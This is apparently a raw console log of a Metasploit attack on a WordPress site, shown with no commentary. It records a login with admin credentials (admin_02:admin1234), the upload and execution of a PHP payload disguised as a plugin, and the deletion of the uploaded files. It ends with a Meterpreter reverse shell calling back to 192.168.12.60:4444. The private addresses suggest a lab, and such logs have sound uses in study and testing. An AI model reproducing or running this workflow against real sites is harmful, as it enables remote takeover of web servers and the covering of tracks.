 [*] Started reverse TCP handler on 192.168.12.60:4444
[*] Authenticating with WordPress using admin_02:admin1234...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/ofcFSCIHTd/KXsKSQuQJP.php...
[*] Sending stage (39927 bytes) to 192.168.12.68
[+] Deleted KXsKSQuQJP.php
[+] Deleted ofcFSCIHTd.php
[+] Deleted ../ofcFSCIHTd
[*] Meterpreter session 1 opened (192.168.12.60:4444 → 192.168.12.68:42324)
meterpreter >